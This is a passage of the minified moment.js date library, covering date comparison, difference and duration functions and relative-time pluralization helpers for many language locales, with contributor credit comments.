c=s(a)?a:tb(a);return!(!this.isValid()||!c.isValid())&&(b=K(f(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf())}function ac(a,b){var c=s(a)?a:tb(a);return!(!this.isValid()||!c.isValid())&&(b=K(f(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf())}function bc(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}function cc(a,b){var c,d=s(a)?a:tb(a);return!(!this.isValid()||!d.isValid())&&(b=K(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf()))}function dc(a,b){return this.isSame(a,b)||this.isAfter(a,b)}function ec(a,b){return this.isSame(a,b)||this.isBefore(a,b)}function fc(a,b,c){var d,e,f,g;return this.isValid()?(d=Fb(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=K(b),"year"===b||"month"===b||"quarter"===b?(g=gc(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:t(g)):NaN):NaN}function gc(a,b){var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),f=a.clone().add(e,"months");return b-f<0?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}function hc(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ic(){if(!this.isValid())return null;var a=this.clone().utc();return a.year()<0||a.year()>9999?X(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):z(Date.prototype.toISOString)?this.toDate().toISOString():X(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}function jc(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var a="moment",b="";this.isLocal()||(a=0===this.utcOffset()?"moment.utc":"moment.parseZone",b="Z");var c="["+a+'("]',d=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",e="-MM-DD[T]HH:mm:ss.SSS",f=b+'[")]';return this.format(c+d+e+f)}function kc(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=X(this,b);return this.localeData().postformat(c)}function lc(a,b){return this.isValid()&&(s(a)&&a.isValid()||tb(a).isValid())?Sb({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function mc(a){return this.from(tb(),a)}function nc(a,b){return this.isValid()&&(s(a)&&a.isValid()||tb(a).isValid())?Sb({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function oc(a){return this.to(tb(),a)}function pc(a){var b;return void 0===a?this._locale._abbr:(b=bb(a),null!=b&&(this._locale=b),this)}function qc(){return this._locale}function rc(a){switch(a=K(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}function sc(a){return a=K(a),void 0===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}function tc(){return this._d.valueOf()-6e4*(this._offset||0)}function uc(){return Math.floor(this.valueOf()/1e3)}function vc(){return new Date(this.valueOf())}function wc(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}function xc(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}function yc(){return this.isValid()?this.toISOString():null}function zc(){return o(this)}function Ac(){
return k({},n(this))}function Bc(){return n(this).overflow}function Cc(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Dc(a,b){U(0,[a,a.length],0,b)}function Ec(a){return Ic.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Fc(a){return Ic.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}function Gc(){return xa(this.year(),1,4)}function Hc(){var a=this.localeData()._week;return xa(this.year(),a.dow,a.doy)}function Ic(a,b,c,d,e){var f;return null==a?wa(this,d,e).year:(f=xa(a,d,e),b>f&&(b=f),Jc.call(this,a,b,c,d,e))}function Jc(a,b,c,d,e){var f=va(a,b,c,d,e),g=ta(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}function Kc(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}function Lc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}function Mc(a,b){b[kf]=u(1e3*("0."+a))}function Nc(){return this._isUTC?"UTC":""}function Oc(){return this._isUTC?"Coordinated Universal Time":""}function Pc(a){return tb(1e3*a)}function Qc(){return tb.apply(null,arguments).parseZone()}function Rc(a){return a}function Sc(a,b,c,d){var e=bb(),f=l().set(d,b);return e[c](f,a)}function Tc(a,b,c){if(g(a)&&(b=a,a=void 0),a=a||"",null!=b)return Sc(a,b,c,"month");var d,e=[];for(d=0;d<12;d++)e[d]=Sc(a,d,c,"month");return e}function Uc(a,b,c,d){"boolean"==typeof a?(g(b)&&(c=b,b=void 0),b=b||""):(b=a,c=b,a=!1,g(b)&&(c=b,b=void 0),b=b||"");var e=bb(),f=a?e._week.dow:0;if(null!=c)return Sc(b,(c+f)%7,d,"day");var h,i=[];for(h=0;h<7;h++)i[h]=Sc(b,(h+f)%7,d,"day");return i}function Vc(a,b){return Tc(a,b,"months")}function Wc(a,b){return Tc(a,b,"monthsShort")}function Xc(a,b,c){return Uc(a,b,c,"weekdays")}function Yc(a,b,c){return Uc(a,b,c,"weekdaysShort")}function Zc(a,b,c){return Uc(a,b,c,"weekdaysMin")}function $c(){var a=this._data;return this._milliseconds=dg(this._milliseconds),this._days=dg(this._days),this._months=dg(this._months),a.milliseconds=dg(a.milliseconds),a.seconds=dg(a.seconds),a.minutes=dg(a.minutes),a.hours=dg(a.hours),a.months=dg(a.months),a.years=dg(a.years),this}function _c(a,b,c,d){var e=Sb(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}function ad(a,b){return _c(this,a,b,1)}function bd(a,b){return _c(this,a,b,-1)}function cd(a){return a<0?Math.floor(a):Math.ceil(a)}function dd(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;return f>=0&&g>=0&&h>=0||f<=0&&g<=0&&h<=0||(f+=864e5*cd(fd(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=t(f/1e3),i.seconds=a%60,b=t(a/60),i.minutes=b%60,c=t(b/60),i.hours=c%24,g+=t(c/24),e=t(ed(g)),h+=e,g-=cd(fd(e)),d=t(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}function ed(a){return 4800*a/146097}function fd(a){return 146097*a/4800}function gd(a){if(!this.isValid())return NaN;var b,c,d=this._milliseconds;if(a=K(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+ed(b),"month"===a?c:c/12;switch(b=this._days+Math.round(fd(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}function hd(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*u(this._months/12):NaN}function id(a){return function(){return this.as(a)}}function jd(a){return a=K(a),this.isValid()?this[a+"s"]():NaN}function kd(a){return function(){return this.isValid()?this._data[a]:NaN}}function ld(){return t(this.days()/7)}function md(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function nd(a,b,c){var d=Sb(a).abs(),e=tg(d.as("s")),f=tg(d.as("m")),g=tg(d.as("h")),h=tg(d.as("d")),i=tg(d.as("M")),j=tg(d.as("y")),k=e<=ug.ss&&["s",e]||e<ug.s&&["ss",e]||f<=1&&["m"]||f<ug.m&&["mm",f]||g<=1&&["h"]||g<ug.h&&["hh",g]||h<=1&&["d"]||h<ug.d&&["dd",h]||i<=1&&["M"]||i<ug.M&&["MM",i]||j<=1&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,md.apply(null,k)}function od(a){return void 0===a?tg:"function"==typeof a&&(tg=a,!0)}function pd(a,b){return void 0!==ug[a]&&(void 0===b?ug[a]:(ug[a]=b,"s"===a&&(ug.ss=b-1),!0))}function qd(a){if(!this.isValid())return this.localeData().invalidDate();var b=this.localeData(),c=nd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}function rd(){if(!this.isValid())return this.localeData().invalidDate();var a,b,c,d=vg(this._milliseconds)/1e3,e=vg(this._days),f=vg(this._months);a=t(d/60),b=t(a/60),d%=60,a%=60,c=t(f/12),f%=12;var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(m<0?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"}
//! moment.js locale configuration
//! locale : Belarusian [be]
//! author : Dmitry Demidov : https://github.com/demidov91
//! author: Praleska: http://praleska.pro/
//! Author : Menelion Elensúle : https://github.com/Oire
function sd(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&b%10<=4&&(b%100<10||b%100>=20)?c[1]:c[2]}function td(a,b,c){var d={mm:b?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:b?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"};return"m"===c?b?"хвіліна":"хвіліну":"h"===c?b?"гадзіна":"гадзіну":a+" "+sd(d[c],+a)}
//! moment.js locale configuration
//! locale : Breton [br]
//! author : Jean-Baptiste Le Duigou : https://github.com/jbleduigou
function ud(a,b,c){var d={mm:"munutenn",MM:"miz",dd:"devezh"};return a+" "+xd(d[c],a)}function vd(a){switch(wd(a)){case 1:case 3:case 4:case 5:case 9:return a+" bloaz";default:return a+" vloaz"}}function wd(a){return a>9?wd(a%10):a}function xd(a,b){return 2===b?yd(a):a}function yd(a){var b={m:"v",b:"v",d:"z"};return void 0===b[a.charAt(0)]?a:b[a.charAt(0)]+a.substring(1)}
//! moment.js locale configuration
//! locale : Bosnian [bs]
//! author : Nedim Cholich : https://github.com/frontyard
//! based on (hr) translation by Bojan Marković
function zd(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mjesec":2===a||3===a||4===a?"mjeseca":"mjeseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}function Ad(a){return a>1&&a<5&&1!==~~(a/10)}function Bd(a,b,c,d){var e=a+" ";switch(c){case"s":return b||d?"pár sekund":"pár sekundami";case"m":return b?"minuta":d?"minutu":"minutou";case"mm":return b||d?e+(Ad(a)?"minuty":"minut"):e+"minutami";break;case"h":return b?"hodina":d?"hodinu":"hodinou";case"hh":return b||d?e+(Ad(a)?"hodiny":"hodin"):e+"hodinami";break;case"d":return b||d?"den":"dnem";case"dd":return b||d?e+(Ad(a)?"dny":"dní"):e+"dny";break;case"M":return b||d?"měsíc":"měsícem";case"MM":return b||d?e+(Ad(a)?"měsíce":"měsíců"):e+"měsíci";break;case"y":return b||d?"rok":"rokem";case"yy":return b||d?e+(Ad(a)?"roky":"let"):e+"lety"}}
//! moment.js locale configuration
//! locale : German (Austria) [de-at]
//! author : lluchs : https://github.com/lluchs
//! author: Menelion Elensúle: https://github.com/Oire
//! author : Martin Groller : https://github.com/MadMG
//! author : Mikolaj Dadela : https://github.com/mik01aj
function Cd(a,b,c,d){var e={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[a+" Tage",a+" Tagen"],M:["ein Monat","einem Monat"],MM:[a+" Monate",a+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[a+" Jahre",a+" Jahren"]};return b?e[c][0]:e[c][1]}
//! moment.js locale configuration
//! locale : German (Switzerland) [de-ch]
//! author : sschueller : https://github.com/sschueller
function Dd(a,b,c,d){var e={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[a+" Tage",a+" Tagen"],M:["ein Monat","einem Monat"],MM:[a+" Monate",a+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[a+" Jahre",a+" Jahren"]};return b?e[c][0]:e[c][1]}
//! moment.js locale configuration
//! locale : German [de]
//! author : lluchs : https://github.com/lluchs
//! author: Menelion Elensúle: https://github.com/Oire
//! author : Mikolaj Dadela : https://github.com/mik01aj
function Ed(a,b,c,d){var e={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[a+" Tage",a+" Tagen"],M:["ein Monat","einem Monat"],MM:[a+" Monate",a+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[a+" Jahre",a+" Jahren"]};return b?e[c][0]:e[c][1]}
//! moment.js locale configuration
//! locale : Estonian [et]
//! author : Henry Kehlmann : https://github.com/madhenry
//! improvements : Illimar Tambek : https://github.com/ragulka
function Fd(a,b,c,d){var e={s:["mõne sekundi","mõni sekund","paar sekundit"],m:["ühe minuti","üks minut"],mm:[a+" minuti",a+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[a+" tunni",a+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[a+" kuu",a+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[a+" aasta",a+" aastat"]};return b?e[c][2]?e[c][2]:e[c][1]:d?e[c][0]:e[c][1]}function Gd(a,b,c,d){var e="";switch(c){case"s":return d?"muutaman sekunnin":"muutama sekunti";case"m":return d?"minuutin":"minuutti";case"mm":e=d?"minuutin":"minuuttia";break;case"h":return d?"tunnin":"tunti";case"hh":e=d?"tunnin":"tuntia";break;case"d":return d?"päivän":"päivä";case"dd":e=d?"päivän":"päivää";break;case"M":return d?"kuukauden":"kuukausi";case"MM":e=d?"kuukauden":"kuukautta";break;case"y":return d?"vuoden":"vuosi";case"yy":e=d?"vuoden":"vuotta"}return e=Hd(a,d)+" "+e}function Hd(a,b){return a<10?b?$g[a]:Zg[a]:a}
//! moment.js locale configuration
//! locale : Konkani Latin script [gom-latn]
//! author : The Discoverer : https://github.com/WikiDiscoverer
function Id(a,b,c,d){var e={s:["thodde secondanim","thodde second"],m:["eka mintan","ek minute"],mm:[a+" mintanim",a+" mintam"],h:["eka horan","ek hor"],hh:[a+" horanim",a+" hor"],d:["eka disan","ek dis"],dd:[a+" disanim",a+" dis"],M:["eka mhoinean","ek mhoino"],MM:[a+" mhoineanim",a+" mhoine"],y:["eka vorsan","ek voros"],yy:[a+" vorsanim",a+" vorsam"]};return b?e[c][0]:e[c][1]}
//! moment.js locale configuration
//! locale : Croatian [hr]
//! author : Bojan Marković : https://github.com/bmarkovic
function Jd(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mjesec":2===a||3===a||4===a?"mjeseca":"mjeseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}function Kd(a,b,c,d){var e=a;switch(c){case"s":return d||b?"néhány másodperc":"néhány másodperce";case"m":return"egy"+(d||b?" perc":" perce");case"mm":return e+(d||b?" perc":" perce");case"h":return"egy"+(d||b?" óra":" órája");case"hh":return e+(d||b?" óra":" órája");case"d":return"egy"+(d||b?" nap":" napja");case"dd":return e+(d||b?" nap":" napja");case"M":return"egy"+(d||b?" hónap":" hónapja");case"MM":return e+(d||b?" hónap":" hónapja");case"y":return"egy"+(d||b?" év":" éve");case"yy":return e+(d||b?" év":" éve")}return""}function Ld(a){return(a?"":"[múlt] ")+"["+ih[this.day()]+"] LT[-kor]"}
//! moment.js locale configuration
//! locale : Icelandic [is]
//! author : Hinrik Örn Sigurðsson : https://github.com/hinrik
function Md(a){return a%100===11||a%10!==1}function Nd(a,b,c,d){var e=a+" ";switch(c){case"s":return b||d?"nokkrar sekúndur":"nokkrum sekúndum";case"m":return b?"mínúta":"mínútu";case"mm":return Md(a)?e+(b||d?"mínútur":"mínútum"):b?e+"mínúta":e+"mínútu";case"hh":return Md(a)?e+(b||d?"klukkustundir":"klukkustundum"):e+"klukkustund";case"d":return b?"dagur":d?"dag":"degi";case"dd":return Md(a)?b?e+"dagar":e+(d?"daga":"dögum"):b?e+"dagur":e+(d?"dag":"degi");case"M":return b?"mánuður":d?"mánuð":"mánuði";case"MM":return Md(a)?b?e+"mánuðir":e+(d?"mánuði":"mánuðum"):b?e+"mánuður":e+(d?"mánuð":"mánuði");case"y":return b||d?"ár":"ári";case"yy":return Md(a)?e+(b||d?"ár":"árum"):e+(b||d?"ár":"ári")}}
//! moment.js locale configuration
//! locale : Luxembourgish [lb]
//! author : mweimerskirch : https://github.com/mweimerskirch
//! author : David Raison : https://github.com/kwisatz
function Od(a,b,c,d){var e={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return b?e[c][0]:e[c][1]}function Pd(a){var b=a.substr(0,a.indexOf(" "));return Rd(b)?"a "+a:"an "+a}function Qd(a){var b=a.substr(0,a.indexOf(" "));return Rd(b)?"viru "+a:"virun "+a}function Rd(a){if(a=parseInt(a,10),isNaN(a))return!1;if(a<0)return!0;if(a<10)return 4<=a&&a<=7;if(a<100){var b=a%10,c=a/10;return Rd(0===b?c:b)}if(a<1e4){for(;a>=10;)a/=10;return Rd(a)}return a/=1e3,Rd(a)}function Sd(a,b,c,d){return b?"kelios sekundės":d?"kelių sekundžių":"kelias sekundes"}function Td(a,b,c,d){return b?Vd(c)[0]:d?Vd(c)[1]:Vd(c)[2]}function Ud(a){return a%10===0||a>10&&a<20}function Vd(a){return nh[a].split("_")}function Wd(a,b,c,d){var e=a+" ";return 1===a?e+Td(a,b,c[0],d):b?e+(Ud(a)?Vd(c)[1]:Vd(c)[0]):d?e+Vd(c)[1]:e+(Ud(a)?Vd(c)[1]:Vd(c)[2])}function Xd(a,b,c){return c?b%10===1&&b%100!==11?a[2]:a[3]:b%10===1&&b%100!==11?a[0]:a[1]}function Yd(a,b,c){return a+" "+Xd(oh[c],a,b)}function Zd(a,b,c){return Xd(oh[c],a,b)}function $d(a,b){return b?"dažas sekundes":"dažām sekundēm"}function _d(a,b,c,d){var e="";if(b)switch(c){case"s":e="काही सेकंद";break;case"m":e="एक मिनिट";break;case"mm":e="%d मिनिटे";break;case"h":e="एक तास";break;case"hh":e="%d तास";break;case"d":e="एक दिवस";break;case"dd":e="%d दिवस";break;case"M":e="एक महिना";break;case"MM":e="%d महिने";break;case"y":e="एक वर्ष";break;case"yy":e="%d वर्षे"}else switch(c){case"s":e="काही सेकंदां";break;case"m":e="एका मिनिटा";break;case"mm":e="%d मिनिटां";break;case"h":e="एका तासा";break;case"hh":e="%d तासां";break;case"d":e="एका दिवसा";break;case"dd":e="%d दिवसां";break;case"M":e="एका महिन्या";break;case"MM":e="%d महिन्यां";break;case"y":e="एका वर्षा";break;case"yy":e="%d वर्षां"}return e.replace(/%d/i,a)}function ae(a){return a%10<5&&a%10>1&&~~(a/10)%10!==1}function be(a,b,c){var d=a+" ";switch(c){case"m":return b?"minuta":"minutę";case"mm":return d+(ae(a)?"minuty":"minut");case"h":return b?"godzina":"godzinę";case"hh":return d+(ae(a)?"godziny":"godzin");case"MM":return d+(ae(a)?"miesiące":"miesięcy");case"yy":return d+(ae(a)?"lata":"lat")}}
//! moment.js locale configuration
//! locale : Romanian [ro]
//! author : Vlad Gurdiga : https://github.com/gurdiga
//! author : Valentin Agachi : https://github.com/avaly
function ce(a,b,c){var d={mm:"minute",hh:"ore",dd:"zile",MM:"luni",yy:"ani"},e=" ";return(a%100>=20||a>=100&&a%100===0)&&(e=" de "),a+e+d[c]}
//! moment.js locale configuration
//! locale : Russian [ru]
//! author : Viktorminator : https://github.com/Viktorminator
//! Author : Menelion Elensúle : https://github.com/Oire
//! author : Коренберг Марк : https://github.com/socketpair
function de(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&b%10<=4&&(b%100<10||b%100>=20)?c[1]:c[2]}function ee(a,b,c){var d={mm:b?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"};return"m"===c?b?"минута":"минуту":a+" "+de(d[c],+a)}function fe(a){return a>1&&a<5}function ge(a,b,c,d){var e=a+" ";switch(c){case"s":return b||d?"pár sekúnd":"pár sekundami";case"m":return b?"minúta":d?"minútu":"minútou";case"mm":return b||d?e+(fe(a)?"minúty":"minút"):e+"minútami";break;case"h":return b?"hodina":d?"hodinu":"hodinou";case"hh":return b||d?e+(fe(a)?"hodiny":"hodín"):e+"hodinami";break;case"d":return b||d?"deň":"dňom";case"dd":return b||d?e+(fe(a)?"dni":"dní"):e+"dňami";break;case"M":return b||d?"mesiac":"mesiacom";case"MM":return b||d?e+(fe(a)?"mesiace":"mesiacov"):e+"mesiacmi";break;case"y":return b||d?"rok":"rokom";case"yy":return b||d?e+(fe(a)?"roky":"rokov"):e+"rokmi"}}
//! moment.js locale configuration
//! locale : Slovenian [sl]
//! author : Robert Sedovšek : https://github.com/sedovsek
function he(a,b,c,d){var e=a+" ";switch(c){case"s":return b||d?"nekaj sekund":"nekaj sekundami";case"m":return b?"ena minuta":"eno minuto";case"mm":return e+=1===a?b?"minuta":"minuto":2===a?b||d?"minuti":"minutama":a<5?b||d?"minute":"minutami":b||d?"minut":"minutami";case"h":return b?"ena ura":"eno uro";case"hh":return e+=1===a?b?"ura":"uro":2===a?b||d?"uri":"urama":a<5?b||d?"ure":"urami":b||d?"ur":"urami";case"d":return b||d?"en dan":"enim dnem";case"dd":return e+=1===a?b||d?"dan":"dnem":2===a?b||d?"dni":"dnevoma":b||d?"dni":"dnevi";case"M":return b||d?"en mesec":"enim mesecem";case"MM":return e+=1===a?b||d?"mesec":"mesecem":2===a?b||d?"meseca":"mesecema":a<5?b||d?"mesece":"meseci":b||d?"mesecev":"meseci";case"y":return b||d?"eno leto":"enim letom";case"yy":return e+=1===a?b||d?"leto":"letom":2===a?b||d?"leti":"letoma":a<5?b||d?"leta":"leti":b||d?"let":"leti"}}function ie(a){var b=a;return b=a.indexOf("jaj")!==-1?b.slice(0,-3)+"leS":a.indexOf("jar")!==-1?b.slice(0,-3)+"waQ":a.indexOf("DIS")!==-1?b.slice(0,-3)+"nem":b+" pIq"}function je(a){var b=a;return b=a.indexOf("jaj")!==-1?b.slice(0,-3)+"Hu’":a.indexOf("jar")!==-1?b.slice(0,-3)+"wen":a.indexOf("DIS")!==-1?b.slice(0,-3)+"ben":b+" ret"}function ke(a,b,c,d){var e=le(a);switch(c){case"mm":return e+" tup";case"hh":return e+" rep";case"dd":return e+" jaj";case"MM":return e+" jar";case"yy":return e+" DIS"}}function le(a){var b=Math.floor(a%1e3/100),c=Math.floor(a%100/10),d=a%10,e="";return b>0&&(e+=Rh[b]+"vatlh"),c>0&&(e+=(""!==e?" ":"")+Rh[c]+"maH"),d>0&&(e+=(""!==e?" ":"")+Rh[d]),""===e?"pagh":e}function me(a,b,c,d){var e={s:["viensas secunds","'iensas secunds"],m:["'n míut","'iens míut"],mm:[a+" míuts",""+a+" míuts"],h:["'n þora","'iensa þora"],hh:[a+" þoras",""+a+" þoras"],d:["'n ziua","'iensa ziua"],dd:[a+" ziuas",""+a+" ziuas"],M:["'n mes","'iens mes"],MM:[a+" mesen",""+a+" mesen"],y:["'n ar","'iens ar"],yy:[a+" ars",""+a+" ars"]};return d?e[c][0]:b?e[c][0]:e[c][1]}
//! moment.js locale configuration
//! locale : Ukrainian [uk]
//! author : zemlanin : https://github.com/zemlanin
//! Author : Menelion Elensúle : https://github.com/Oire
function ne(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&b%10<=4&&(b%100<10||b%100>=20)?c[1]:c[2]}function oe(a,b,c){var d={mm:b?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:b?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"};return"m"===c?b?"хвилина":"хвилину":"h"===c?b?"година":"годину":a+" "+ne(d[c],+a)}function pe(a,b){var c={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};if(!a)return c.nominative;var d=/(\[[ВвУу]\]) ?dddd/.test(b)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(b)?"genitive":"nominative";return c[d][a.day()]}function qe(a){return function(){return a+"о"+(11===this.hours()?"б":"")+"] LT"}}var re,se;se=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;d<c;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var te=se,ue=a.momentProperties=[],ve=!1,we={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var xe;xe=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)j(a,b)&&c.push(b);return c};var ye,ze=xe,Ae={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Be={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Ce="Invalid date",De="%d",Ee=/\d{1,2}/,Fe={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Ge={},He={},Ie=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Je=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Ke={},Le={},Me=/\d/,Ne=/\d\d/,Oe=/\d{3}/,Pe=/\d{4}/,Qe=/[+-]?\d{6}/,Re=/\d\d?/,Se=/\d\d\d\d?/,Te=/\d\d\d\d\d\d?/,Ue=/\d{1,3}/,Ve=/\d{1,4}/,We=/[+-]?\d{1,6}/,Xe=/\d+/,Ye=/[+-]?\d+/,Ze=/Z|[+-]\d\d:?\d\d/gi,$e=/Z|[+-]\d\d(?::?\d\d)?/gi,_e=/[+-]?\d+(\.\d{1,3})?/,af=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,bf={},cf={},df=0,ef=1,ff=2,gf=3,hf=4,jf=5,kf=6,lf=7,mf=8;ye=Array.prototype.indexOf?Array.prototype.indexOf:function(a){var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1};var nf=ye;U("M",["MM",2],"Mo",function(){return this.month()+1}),U("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),U("MMMM",0,0,function(a){return this.localeData().months(this,a)}),J("month","M"),M("month",8),Z("M",Re),Z("MM",Re,Ne),Z("MMM",function(a,b){return b.monthsShortRegex(a)}),Z("MMMM",function(a,b){return b.monthsRegex(a)}),ba(["M","MM"],function(a,b){b[ef]=u(a)-1}),ba(["MMM","MMMM"],function(a,b,c,d){var e=c._locale.monthsParse(a,d,c._strict);null!=e?b[ef]=e:n(c).invalidMonth=a});var of=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,pf="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),qf="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),rf=af,sf=af;U("Y",0,0,function(){var a=this.year();return a<=9999?""+a:"+"+a}),U(0,["YY",2],0,function(){return 